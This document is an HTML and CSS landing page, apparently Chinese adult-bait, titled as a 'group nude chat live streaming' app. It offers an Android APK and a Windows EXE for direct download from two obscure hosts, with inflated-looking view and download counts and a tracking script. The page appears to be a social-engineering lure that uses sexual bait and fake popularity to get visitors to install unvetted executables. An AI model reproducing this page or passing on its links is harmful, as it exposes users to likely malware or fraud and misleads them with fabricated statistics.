
<file: index.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
    <meta charset="utf-8">
    <title>群内裸聊直播专用！</title>
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=0.5, maximum-scale=2.0, user-scalable=yes" /> 
    <link rel="stylesheet" type="text/css" href="apk.css" />
</head>
<body>
  <div class='main'>
    <div class='wenzi'>
      <div class='biaoti'>★苹果IOS系统暂无★</div>
      <div class='jianjiezi'>★下载注册进入即可★</div> 
    </div>
    <div class='anniu'>
      <a href="http://kk.yjgs.org/kk/4930.apk" class='anzhuo'></a>
      <a href="http://kk.yjgs.org/kk/4930.apk" class='zi1'>软件大小10.38M</a>
      <a href="http://kk.yjgs.org/kk/4930.apk" class='zi1 ddd'>264573次浏览   176546次下载</a>
      <a href="http://download.re58.cn/c/girlshow_22092302465.exe" class='pc'></a>
      <a href="http://download.re58.cn/c/girlshow_22092302465.exe" class='zi1'>软件大小1.5M</a>
      <a href="http://download.re58.cn/c/girlshow_22092302465.exe" class='zi1 ddd'>47846次浏览   25478次下载</a></a></a>
    </div>
    <div class='wenzi'>
      <div class='jianjiezi'><a href=""></a><script src="http://s4.cnzz.com/stat.php?id=1254143839&web_id=1254143839" language="JavaScript"></script></div> 
    </div>
    </div>
  </div>
</body>
</html>
</file>
<file: apk.css>
@CHARSET "UTF-8";
body{overflow-x:hidden;width:100%;height:auto;font-family:"寰蒋闆呴粦", "Microsoft YaHei";}
a:link{
text-decoration:none;
}
a{color:#9f9f9d;font-size:14px;}
.ddd{font-size:12px;}
.main{margin:0 auto;width:99%;clear:both;min-height:0px;}
.wenzi{margin-top:20px;margin-right:auto;margin-left:auto;width:100%;}
.biaoti{margin-right:auto;margin-left:auto;text-align:center;width:220px;}
.jianjiezi{margin-top:20px;margin-right:auto;margin-left:auto;text-align:center;width:220px;}
.anniu{margin-right:auto;margin-left:auto;width:220px;}
.anzhuo{margin-top:30px;float:left;width:220px;height:60px;background:url(http://ww4.sinaimg.cn/bmiddle/0068TJS4gw1eu60rjrv3aj306601o745.jpg) no-repeat;}
.app{margin-top:20px;float:left;width:220px;height:60px;background:url(http://ww2.sinaimg.cn/bmiddle/0068TJS4gw1eu60rj3re6j306601owed.jpg) no-repeat;}
.pc{margin-top:20px;float:left;width:220px;height:60px;background:url(http://ww3.sinaimg.cn/bmiddle/0068TJS4gw1eu60rkfgwwj306601o0sl.jpg) no-repeat;}
.zi1{margin-top:10px;float:left;text-align:center;width:220px;}
</file>
